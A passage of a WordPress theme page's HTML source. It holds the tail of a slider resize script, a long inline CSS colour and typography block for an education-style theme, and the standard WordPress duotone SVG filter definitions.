						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Typography -->
<style>

body{
	background:#FFFFFF !important; 
	color:#505050 !important;
	font-family: Roboto !important;    
    font-size: 14px !important; 	
}
.navbar a, .navbar li{	
	font-family:Roboto !important;
	font-size:14px !important;
}
.menu-area .navbar ul li > a{
	color: #FFFFFF !important; 
}
.menu-area:not(.sticky) .navbar ul li.active a,
.page-template-page-single .menu-area:not(.sticky) .navbar ul li.active a,
#rs-header.style1 .menu-area .navbar ul li.current_page_parent > a{
	color: #FF3115 !important; 
}
.menu-area:not(.sticky) .navbar ul li > a:hover,
#rs-header.header-styl-3 .menu-area .navbar ul li a:hover{
	color: #FF3115 !important; 
}
.menu-area .navbar ul li ul.sub-menu{
	background:#212121 !important; 
}
#rs-header .menu-area .navbar ul li .sub-menu li a, 
#rs-header .menu-area .navbar ul li .children li a {
	color:#BBBBBB !important; 
}
#rs-header .menu-area .navbar ul ul li a:hover ,
#rs-header .menu-area .navbar ul ul li.current-menu-item a{
	color:#FF3115 !important;
}
#rs-header .menu-area .navbar ul ul li a:hover, 
 #rs-header .menu-area .navbar ul ul li.current-menu-item a
,#rs-header.style1 .menu-area .navbar ul ul li.current-menu-item a{
	
}


#rs-header .menu-area .navbar ul li .sub-menu li{
  }

h1{
	color:#212121	font-family:Poppins ;
	font-size:36px ;
		font-weight:700;
		
			line-height:46px;
		
}
h2{
	color:#212121	font-family:Poppins;
	font-size:30px ;
		font-weight:700;
		
			line-height:40px;
	}
h3{
	color:#212121;
	font-family:Poppins ;
	font-size:24px ;
		
			line-height:34px ;
	}
h4{
	color:#212121 
	font-family:Poppins ;
	font-size:20px ;
		font-weight:700;
		
			line-height:30px ;
		
}
h5{
	color:#212121 
	font-family:Poppins ;
	font-size:18px ;
		font-weight:700 ;
		
			line-height:26px ;
	}
h6{
	color:#212121 
	font-family:Poppins ;
	font-size:16px ;
		font-weight:700 ;
		
			line-height:24px ;
	}
#rs-header.style1 .menu-area .navbar ul li a{
	color: #505050 !important;
}

.menu-area .get-quote,
.menu-area .menu-offcanvas .get-quote .nav-link-container a.nav-menu-link,
.readon,
.services-style-2 .services-desc .btn-more,
.rs-portfolio .portfolio-item .p-zoom:hover,
#rs-testimonial .slick-dots button,
.owl-dots .owl-dot span,
#rs-footer .footer-top h3.footer-title:after,
#rs-footer .footer-top .recent-post-widget .post-item .post-date,
#rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
#scrollUp i,
.sidenav .nav-close-menu-li button:hover:after, .sidenav .nav-close-menu-li button:hover:before,
#cl-testimonial .slider4 .slick-active button,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-title:after,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-name,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-social .social-icon:hover,
#cta-sec, 
.owl-carousel .owl-nav [class*="owl-"]:hover, 
#about-sec2 a.mt-20,
.rs-about3 .vc_tta-panel.vc_active .vc_tta-panel-heading a i,
.rs-about3 .vc_tta-panel-heading,
.rs-about3 .vc_tta-panel-heading:hover a i,
.services-tabs .vc_tta-tab.vc_active > a, .services-tabs .vc_tta-tab > a:hover,
#cleaning-sec-contact,
.readon-sm,
.contact-form-area input[type="submit"],
.widget_brochures a:hover,
.inquiry-btn .vc_btn3,
.team-gird .team-style2 .team-content .display-table .display-table-cell .team-title:after,
.team-gird .team-style2 .team-content .display-table .display-table-cell .team-social .social-icon:hover,
.team-gird .team-style2 .team-img .normal-text .team-name,
.team-gird .team-style1 .team-item .team-content,
.team-gird .team-style3 .team-wrapper .team_desc:before,
.team-gird .team-style4 .team-content .team-social a:hover,
.comment-respond .form-submit #submit,
#loading .object,
.services-style-3:after,
.rs-blog-details .author-block,
#rs-testimonial .slider2 .testimonial-content:hover .cl-author-info,
.rs-heading.border-style h2:after,
code,mark, ins,
.rs-course .cource-item .cource-img .course-price,
.rs-calltoaction .cta-button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.rs-events .event-item .event-btn a,
.latest-news-slider .slick-arrow:hover,
.rs-latest-news .news-normal-block .news-btn a,
.rs-video-2 .popup-videos:before,
.rs-video-2 .popup-videos:after,
#rs-footer .footer-share ul li a:hover,
#rs-header.header-style2 .sticky_search .rs-search,
button, html input[type="button"], input[type="reset"], input[type="submit"],
.rs-services-style3 .services-item i,
.rs-courses-2 .cource-item .cource-btn,
.rs-team-style1 .team-item .team-social .social-icon,
.rs-team-style1 .team-item .team-title:after,
.rs-courses-categories .courses-item i,
.rs-gallery .gallery-desc,
#rs-header.header-style-4 .sidebarmenu-area .sticky_search a,
#rs-header.header-styl-3 .menu-area .toggle-btn.active .border-icon,
#rs-header.header-styl-3 .menu-area .toggle-btn:hover .border-icon,
#rs-header.header-style-4 .sidebarmenu-area .nav-link-container a:hover,
.rs-heading.style1:after,
#cl-testimonial .testimonial-slide2.slider2 .slick-dots li.slick-active button,
.latest-news-nav .slick-slide.slick-current, .latest-news-nav .slick-slide:hover,
.rs-heading.style2 h2:after,
.rs-branches .wpb_column .rs-services:before,
.rs-team-style3 .team-item .team-title:after,
.rs-courses-3 .course-item .course-img .course-price,
.rs-courses-details .detail-img .course-seats,
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active:before,
.course-summary .course-tab-panel-overview .course-description h4.desc-title:before, .course-summary .course-tab-panel-curriculum .course-description h4.desc-title:before, .course-summary .course-tab-panel-instructor .course-description h4.desc-title:before, .course-summary .course-tab-panel-reviews .course-description h4.desc-title:before,
.lp-single-course .author-info ul li a,
.rs-events-2 .event-item .event-btn a,
body.single-events .course-features-info .book-btn a,
.rs-blog .blog-item .full-blog-content .blog-button a,
.comments-area .comment-list li.comment .reply a,
#content .about-tabs .vc_tta-tabs-container li.vc_active a::before,
.rs-blog-details .meta-info-wrap .tag-line a:hover,
.bs-sidebar .tagcloud a:hover,
body .register_form_2 .form-title:after,
#cl-testimonial .testimonial-slide4.slider9 .slick-dots li.slick-active button,
.rs-courses-categories2 .courses-item i,
.rs-courses-4 .cource-item .cource-img .course-value .course-price,
body.search article .blog-button a

{
	background:#FF3115; 
}
.rs-services4 .service-item .service-button a,
.rs-services4 .service-item .service-content:before,
.rs-services4 .service-item .service-img:after,
.rs-team-style5 .team-item .team-content,
.kindergarten-about .vc_tta-container .vc_tta-tabs-container ul li.vc_active a,
.rs-team-style3 .team-item .team-social .social-icon:hover,
#cl-testimonial .slick-active button{
	background:#FF3115 !important;
}
#cl-testimonial ul.slick-dots li button {
    border: 1px solid #FF3115 !important;
}
.kindergarten-about .vc_tta-container .vc_tta-tabs-container ul li.vc_active a:after{
	 border-top: 15px solid #FF3115 !important;
}
.rs-course.rs-course-style2 .cource-item .course-body .course-title a:hover{
	color: #FF3115 !important;
}
#content .about-tabs .vc_tta-tabs-container li.vc_active a::after{
	border-bottom: 10px solid #FF3115 !important;
}

@-webkit-keyframes flip {
  20% {
    background: #FF3115 !important;
  }
  29.9% {
    background: #FF3115 !important;
  }
  30% {
    background:#E41F05 !important; 
  }
  60% {
    background:#E41F05 !important; 
  }
  100% {
    background:#E41F05 !important; 
  }
}

@keyframes flip {
  20% {
    background: #FF3115 !important;
  }
  29.9% {
    background: #FF3115 !important;
  }
  30% {
    background:#E41F05 !important;
  }
  60% {
    background:#E41F05 !important; 
  }
  100% {
    background:#E41F05 !important;
  }
}

.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
#rs-pricing .price-table.style1 .cl-pricetable-wrap .bottom .btn-table,
#rs-pricing .price-table.style1 .cl-pricetable-wrap.featured .bottom .btn-table,
.readon.black:hover,
.rs-accordion .vc_tta-panel.vc_active .vc_tta-panel-heading,
.rs-accordion .vc_tta-panel-heading:hover,
.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration, .course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-status,
.readon.white:hover,
.lp-label.label-enrolled, .lp-label.label-started, .course-rate .course-rate .review-bar .rating,
.skew_bg::before,
#rs-home-video.rs-acheivements::after,
#skew-style .slotholder::before,
#rs-skills .vc_progress_bar .vc_single_bar .vc_bar,
.bs-sidebar .widget-title::after,
.breadcrumbs-inner .category-name::after,
body.learnpress .profile-tabs ul.nav-tabs li.active:before
{
	background-color:#FF3115 !important;
}

#rs-header .toolbar-area .toolbar-contact ul li i,
.course-summary .course-tab-panel-overview .course-description ul.requirements-list li:before, .course-summary .course-tab-panel-curriculum .course-description ul.requirements-list li:before, .course-summary .course-tab-panel-instructor .course-description ul.requirements-list li:before, .course-summary .course-tab-panel-reviews .course-description ul.requirements-list li:before,
.widget_lp-widget-recent-courses .course-entry .course-detail .course-meta-field, .widget_lp-widget-featured-courses .course-entry .course-detail .course-meta-field, .widget_lp-widget-popular-courses .course-entry .course-detail .course-meta-field,
.widget_lp-widget-recent-courses .course-entry .course-detail a h3:hover, .widget_lp-widget-featured-courses .course-entry .course-detail a h3:hover, .widget_lp-widget-popular-courses .course-entry .course-detail a h3:hover,
.course-summary .course-tabs .learn-press-nav-tabs .course-nav.active a,
#rs-home-video .counter-top-area .rs-counter,
.rs-latest-news .news-list-block .news-list-item .news-title a:hover, .rs-latest-news .news-list-block .news-list-item .news-title a:focus,
.t-con-inner i,
.rs-courses-3 .course-item .course-body .course-title-archive a:hover,
.rs-services-style1 .services-icon,
.rs-courses-categories .courses-item:hover i,
.rs-latest-news .news-normal-block .news-date i,
#cl-testimonial .testimonial-slide3 .slick-active button:before,
testimonial-slide3 .slick-active:hover button:before,
.rs-course .cource-item .course-body .course-title a:hover,
.rs-course .cource-item .course-body span a:hover,
.rs-team-style2 .team-item .team-content h3 a:hover,
#rs-header .logo-area a,
article.sticky .blog-title a:after,
.btm-cate li a:hover,
.toolbar-contact-style4 ul li i,
#rs-header .toolbar-area .toolbar-sl-share ul li a:hover,
.primary-color,
.rs-events .event-item .event-date i,
.rs-events .event-item .event-title a:hover,
.rs-events .event-item .event-meta > div i,
.rs-services1 .services-icon i,
.rs-video-2 .popup-videos,
.services-style-2 .services-desc h3 a:hover,
.counter-top-area .rs-counter-list i,
.rs-portfolio .portfolio-item .p-zoom,
.team-slider-style1 .team-inner-wrap .social-icons a:hover,
#rs-footer .footer-top .recent-post-widget .post-item .post-title a:hover,
#rs-footer .footer-top ul#menu-footer-menu li:hover a, #rs-footer .footer-top ul#menu-footer-menu li:hover:before,
.nav-footer ul li a:hover,
#rs-footer .footer-bottom .footer-bottom-share ul li a:hover,
#rs-header .toolbar-area .toolbar-contact ul li a:hover,
#rs-header.style2 .menu-area .menu-responsive .nav-link-container a:hover,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-title,
.rs-blog .blog-item .blog-content h3 a:hover,
#cta-sec .readon:hover,
#cta-sec .readon:hover:before,
.team-slider-style2 .team-item-wrap .team-content .display-table .display-table-cell .team-name a:hover,
.services-tabs .dropcap:first-letter,
#rs-header.header-styl-3 .toolbar-contact i, #rs-header.header-styl-3 .toolbar-contact a:hover,
#rs-header.header-styl-3 .toolbar-sl-share ul li a:hover,
.rs-breadcrumbs ul li,
.widget_contact_widget i,
.rs-breadcrumbs ul li a:hover,
.team-gird .team-style2 .team-content .display-table .display-table-cell .team-title,
.team-gird .team-style1 .team-item .social-icons a:hover,
.team-gird .team-style4 .team-content .team-name a:hover,
.single-teams .ps-informations ul li.social-icon i,
.bs-sidebar ul a:hover,
.main-contain ol li:before, 
.rs-blog .blog-item .full-blog-content .blog-button-icon a:hover, 
.rs-heading .sub-text, 
.menu-area .navbar ul li.current-menu-parent > a, 
.menu-area .navbar ul li.current-menu-parent > a, 
.menu-area .navbar ul li.current-menu-ancestor > a, 
#rs-header.style2 .menu-area .navbar ul li.current-menu-parent > a, 
#rs-header.style2 .menu-area .navbar ul li.current-menu-parent > a, 
#rs-header.style2 .menu-area .navbar ul li.current-menu-ancestor > a,
#rs-header .toolbar-area .toolbar-sl-share ul li a i.fa-sign-in,
.rs-services-style1.icon-left .services-icon i,
.review-stars-rated .review-stars.empty, .review-stars-rated .review-stars.filled,
.rs-products-slider .product-item .product-title a:hover, .rs-products-slider .product-item .product-title a:focus, .rs-products-slider .product-item .product-title a:active,
.rs-course .cource-item .cource-img .image-link,
#cl-testimonial .testimonial-slide3 .slick-active button:before, #cl-testimonial .testimonial-slide3 .slick-active:hover button:before,
.event-item .event-img .image-link, .cource-item .event-img .image-link, .event-item .cource-img .image-link, .cource-item .cource-img .image-link,
.rs-latest-news .news-list-block .news-list-item .news-date i,
.latest-news-slider .slick-arrow,
#rs-footer.has-footer-contact .footer-contact-desc .contact-inner .phone-icon:before,
#rs-footer.has-footer-contact .footer-contact-desc .contact-inner .mail-icon:before,
#rs-footer.has-footer-contact .footer-contact-desc .contact-inner .address-icon:before,
.rs-courses-2 .cource-item .course-value .course-price,
#cl-testimonial .testimonial-slide2.slider2 .image-testimonial .testimonial-content:before, #cl-testimonial .testimonial-slide2.slider2 .image-testimonial .testimonial-content:after,
.portfolio-filter button:hover, .portfolio-filter button.active,
.rs-heading.style4 .title-inner h2 span.red-color, .rs-heading.style5 .title-inner h2 span.red-color, .rs-heading.style4 .title-inner h2 span.red-color-last, .rs-heading.style5 .title-inner h2 span.red-color-last,
.t-con-inner .contact-inf a:hover,
.rs-services-style1.icon-left .services-desc .services-title a:hover,
.rs-latest-news .news-normal-block .news-title a:hover, .rs-latest-news .news-normal-block .news-title a:focus,
.lp-archive-courses .course-left .course-icons a.active-grid i,
.lp-archive-courses .course-left .course-icons a:hover i,
.course-features-info h3.title,
.course-features-info ul li i,
.related-courses.rs-courses-3 .course-item .course-body .course-title a:hover,
.related-courses.rs-courses-3 .course-item .course-body .course-author .author-contain .course-price,
.related-courses.rs-courses-3 .course-meta .course-students i,
.related-courses.rs-courses-3 .course-meta .course-comments-count i,
.rs-events-2 .event-item .event-meta > div i,
.rs-events-2 .event-item .event-location i,
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a:hover,
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a i:hover,
.rs-breadcrumbs .breadcrumbs-inner .current-item, 
.rs-breadcrumbs .breadcrumbs-inner span a:hover,
body.rs-list-view .course-icons .active-list i,
.rs-blog .blog-item .blog-img .blog-link,
.rs-blog .blog-item .blog-full-area .blog-meta h3.blog-title a:hover,
.bs-sidebar .recent-post-widget .post-desc a:hover,
#rscontact-pages .contact-details .vc_icon_element .vc_icon_element-inner .vc_icon_element-icon,
#rscontact-pages .contact-details .wpb_text_column a:hover,
.rs-blog .blog-item .full-blog-content .blog-date a:hover,
.ps-navigation ul a:hover,
.rs-services-style3 .services-item .services-title a:hover,
.rs-courses-2 .cource-item .course-body span a,
.rs-courses-2 .cource-item .course-body .course-title a:hover,
.woocommerce .star-rating span::before, 
.woocommerce .star-rating::before,
.rs-latest-news2 .news-normal-block .news-title a:hover,
.rs-latest-news2 .news-list-block .news-list-item .news-title a:hover,
#home9-acheivements .services-item i,
.description ul li:before,
.services-style_5 .services-item:hover .services-title a,
body.learnpress .profile-tabs ul.nav-tabs li.active a
{
	color:#FF3115 !important;
}

		.book_preload{
		background: #FF3115	}
			.book__page{
			background:#E41F05 !important; 
		}

	
#cl-testimonial .testimonial-slide3 .slick-active button:before, 
#cl-testimonial .testimonial-slide3 .slick-active:hover button:before,
body .about-tabs li.vc_tta-tab:hover a, body .about-tabs li.vc_tta-tab.vc_active a,
.learn-press-pagination .page-numbers > li span.page-numbers.current,
.lp-archive-courses .page-numbers li a:hover, .lp-archive-courses .page-numbers li a.active,
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce ul.products li.product .price{
	color:#FF3115 !important;
}

.readon,
.rs-services1 .services-item,
.rs-video-2 .overly-border:before,
.overly-border::before,
.overly-border::after,
.rs-portfolio .portfolio-item .portfolio-content .display-table:before,
.rs-portfolio .portfolio-item .portfolio-content .display-table:after,
.rs-portfolio .portfolio-item .p-zoom,
.rs-partner .partner-item img:hover,
.menu-area .navbar ul li ul.sub-menu,
.services-style-2 .services-desc,
.widget_brochures a:hover,
.single-teams .ps-informations ul li.social-icon i,
#rs-services .services-style-2:hover .services-desc,
.rs-services-style1.icon-left .services-desc .services-title a:hover,
.rs-course .cource-item .cource-img .course_author_img,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.rs-courses-2 .cource-item .cource-btn,
.readon.black:hover,
.services-style-2.center:hover,
body #cl-testimonial ul.slick-dots li button,
.rs-courses-3 .course-item .course-img .course_author_img,
.related-courses.rs-courses-3 .course-item .course-body .course-author .course_author_img,
.woocommerce ul.products li.product .images-product .overley .winners-details .product-info ul li a:hover,
.woocommerce-message, .woocommerce-error, .woocommerce-info, .woocommerce-message,
.rs-blog .blog-item .blog-img .blog-link{
	border-color: #FF3115 !important;
}

.rs-acheivements.rs-acheivements2 .counter-top-area,
.readon.white:hover{
	border-color: #FF3115 !important;
}

.rs-footer{
	background-color:#252525 !important; 
}

.woocommerce span.onsale{
	background:#FF3115 !important;
}

a{
	color:#FF3115 
}
a:hover,.rs-blog .blog-item .full-blog-content .blog-title a:hover,
.toolbar-contact-style4 ul li .contact-inf a:hover {
	color:#E41F05}

#rs-header .menu-area .navbar ul li .sub-menu li a, #rs-header.style1 .menu-area .navbar ul li ul li a{
	color:#BBBBBB !important;
}
#rs-header .menu-area .navbar ul ul li a:hover ,
#rs-header .menu-area .navbar ul ul li.current-menu-item a{
	color:#FF3115 !important;
}

#rs-header .menu-area .navbar ul > li > a:hover,
#rs-header.style1 .menu-area .navbar ul li a:hover
{
	 color: #FF3115 !important;
}
#rs-header .menu-area .navbar ul > li.current-menu-item > a {
    color: #FF3115 !important;
}


.hover-color
{
	color:#E41F05 !important; 
}

.rs-services4 .service-item .service-button a:hover,
.hover-bg,
.services-style-2 .services-desc .btn-more:hover,
#cta-sec .readon,
#about-sec2 .mt-20:hover,
.team-slider-style2 .team-item-wrap .team-img .normal-text .team-title,
.rs-about3 .vc_tta-panel-heading:hover,
.rs-about3 .vc_tta-panel.vc_active .vc_tta-panel-heading,
.rs-about3 .vc_tta-panel-heading a i,
.services-tabs .vc_tta-tab > a,
#scrollUp i:hover,
.readon:hover, .readon:focus,
.readon-sm:hover,
.contact-form-area input[type="submit"]:hover,
.services-style-3:hover:after,
.team-gird .team-style3 .team-wrapper:hover .team_desc,
#rs-header.style1 .has-quote-text .get-quote:hover,
.rs-calltoaction .cta-button:hover,
.rs-events .event-item .event-btn a:hover,
.rs-courses-2 .cource-item .cource-btn:hover,
.rs-team-style1 .team-item .team-social .social-icon:hover,
#cl-testimonial .hide_bullet .testimonial-slide2.slider2 .slick-arrow:hover,
#rs-header.header-style-4 .sidebarmenu-area .nav-link-container a,
#rs-header.header-style-4 .sidebarmenu-area .sticky_search a:hover,
.rs-events-2 .event-item .event-btn a:hover,
body.single-events .course-features-info .book-btn a:hover,
.rs-blog .blog-item .full-blog-content .blog-button a:hover,
.comments-area .comment-list li.comment .reply a:hover,
.comment-respond .form-submit #submit:hover{
	background:#E41F05 !important; 
}

.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover{
	color: #fff; 
}

.hover-border,
.readon:hover, .readon:focus,
.services-style-2:hover .services-desc,
.rs-courses-2 .cource-item .cource-btn{
	border-color: #E41F05 !important;
}

.rs-courses-2 .cource-item .cource-btn:hover{
	border-color: #E41F05 !important;
}

.rs-portfolio .portfolio-item .title-block
{
	background: rgba(255, 49, 21,.9) !important; 
}
.rs-portfolio .portfolio-item .portfolio-content,
.rs-blog .blog-item .blog-content:before{
	background: rgba(255, 49, 21,.8) !important; 
}
.team-slider-style1 .team-inner-wrap .overlay,
.team-slider-style2 .team-item-wrap .team-content:before{
	background: rgba(255, 49, 21,.7) !important; 
}

.footer-top .container, .footer-top ul, .footer-top ul li, .footer-top li a{
	position:relative;
	z-index: 100;
}
.owl-carousel .owl-nav [class*="owl-"]{
	color:#fff !important
}
kbd,
.owl-carousel .owl-nav [class*="owl-"]
{
	background: #E41F05 !important;
}
			.kids-toolbar-area{
			background: #00BCD4 !important;
		}
				.kids-toolbar-area, .kids-toolbar-area ul li{
			color: #FFFFFF !important;
		}
				.kids-toolbar-area a, .kids-toolbar-area ul li a{
			color: #FFFFFF !important;
		}
				.kids-toolbar-area a:hover, .kids-toolbar-area ul li a:hover{
			color: #E41F05 !important;
		}
				.kids-toolbar-area i, .kids-toolbar-area ul li i{
			color: #FFFFFF !important;
		}
				.kids-toolbar-area i:hover, .kids-toolbar-area ul li i:hover{
			color: #E41F05 !important;
		}
				.kids-toolbar-area i:hover, .kids-toolbar-area ul li i:hover{
			color: #E41F05 !important;
		}
				.kids-header .menu-area{
			background: #FFFFFF !important;
		}
				#rs-header.kids-header .menu-area .get-quote{
			background: #E41F05 !important;
		}
				.kids-header .menu-area ul > li > a{
			color: #00BCD4 !important;
		}
				#rs-header.kids-header .menu-area .navbar ul > li > a:hover,
		#rs-header.kids-header .menu-area .navbar ul > li:hover > a,
		#rs-header.kids-header .menu-area .navbar ul > li.current_page_item > a,
		#rs-header.kids-header .menu-area#single-menu .navbar ul li.active a,
		#rs-header.kids-header .menu-area#single-menu .navbar ul li:hover a
		{
			color: #E41F05 !important;
		}

				#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu{
			background: #00BCD4 !important;
		}
				#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu li a{
			color: #FFFFFF !important;
		}
				#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu li a:hover,
		#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu > li:hover > a,
		#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu ul.sub-menu > li:hover > a,
		#rs-header.kids-header .menu-area .navbar ul li ul.sub-menu li.current_page_item  a
		{
			color: #E41F05 !important;
		}
			.header-styl-3 .menu-area .mobile-menu-link .nav-menu-link i,
	#rs-header.style1 .menu-area .mobile-menu-link .nav-menu-link i,
	.menu-area .mobile-menu-link .nav-menu-link i{
	
	color: #FF3115 !important;
}

	.sidenav{	
		background: #212121 !important;
	}

	.mobile-menu-container ul li a{	
		color: #FFFFFF;
	}

.sidenav .nav-close-menu-li button{
	background:transparent !important;
}

.sidenav .nav-close-menu-li button,
.sidenav .nav-close-menu-li button:after,
.sidenav .nav-close-menu-li button:before{
	border-color: #FF3115 !important;
}

.sidenav .nav-close-menu-li button:after,
.sidenav .nav-close-menu-li button:before{
	background-color: #FF3115 !important;
}

.sidenav .nav-close-menu-li button:hover:after, 
.sidenav .nav-close-menu-li button:hover:before{
	background-color: #FF3115 !important;
}

.sidenav .nav-close-menu-li button:hover{
	border-color:#FF3115 !important;
}


ul.sidenav .menu > li.menu-item-has-children:before{
	color: rgba(255, 255, 255, 1) !important;
	background: rgba(255, 255, 255, .2) !important;
	border-color: rgba(255, 255, 255, .3) !important;
}


.mobile-menu-container ul li a{
	border-color: rgba(255, 255, 255,.02) !important;
}



	.mobile-menu-container ul li a:hover{	
		color: #FF3115;
}


	.sidenav .menu-main-menu-container .menu li.current-menu-parent > a, .sidenav .menu-main-menu-container .menu li.current-menu-parent > ul .current-menu-item > a, .sidenav .menu-main-menu-container .menu li.current-menu-ancestor > a{	
		color: #FF3115 !important;
	}



</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-6689 single-format-standard wpb-js-composer js-comp-ver-6.2.0 vc_responsive">
 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 